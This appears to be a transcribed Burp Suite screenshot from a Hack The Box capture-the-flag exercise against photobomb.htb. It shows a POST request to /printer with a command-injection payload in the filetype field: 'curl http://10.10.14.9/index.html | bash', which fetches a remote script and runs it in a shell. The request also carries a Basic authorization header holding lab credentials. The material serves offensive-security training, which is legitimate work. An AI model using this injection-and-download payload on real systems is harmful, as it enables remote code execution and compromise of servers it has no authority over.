 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Command_Injection × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 171
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;curl http://10.10.14.9/index.html | bash&dimensions=3000x2000